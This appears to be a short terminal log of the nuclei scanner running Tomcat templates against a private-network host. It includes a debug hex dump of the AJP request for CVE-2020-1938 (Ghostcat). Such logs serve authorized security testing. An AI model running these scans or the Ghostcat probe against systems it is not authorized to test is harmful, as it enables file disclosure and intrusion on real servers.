 D:\FXS\REVERSE\OftenTools\nuclei>nuclei.exe -header "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) / nuclei" -l target.txt -t .\templates\apache\ -include-tags tomcat  --debug
nuclei v2.9.6
projectdiscovery.io
[WRN] Found 24 template[s] loaded with deprecated paths, update before v2.9.5 for continued support.
[INF] Current nuclei version: v2.9.6 (outdated)
[INF] Current nuclei-templates version: v9.5.4 (latest)
[INF] New templates added in latest release: 51
[INF] Templates loaded for current scan: 2
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 0 URL from httpx
[INF] [AJP-CVE-2020-1938] Dumped Network request for 192.168.115.1:8009
00000000  12 34 02 0e 02 02 00 08  48 54 54 50 2f 31 2e 31  |.4......HTTP/1.1|
00000010  00 00 13 2f 65 78 61 6d  70 6c 65 73 2f 78 78 78  |.../examples/xxx|
00000020  78 78 2e 6a 73 70 00 00  09 31 32 37 2e 30 2e 30  |xx.jsp...127.0.0|
00000030  2e 31 00 ff ff 00 09 31  32 37 2e 30 2e 30 2e 31  |.1.....127.0.0.1|
00000040  00 00 50 00 00 09 a0 06  00 0a 6b 65 65 70 2d 61  |..P.......keep-a|
00000050  6c 69 76 65 00 00 0f 41  63 63 65 70 74 2d 4c 61  |live...Accept-La|
00000060  6e 67 75 61 67 65 00 00  0e 65 6e 2d 55 53 2c 65  |nguage...en-US,e|
Feng随心而安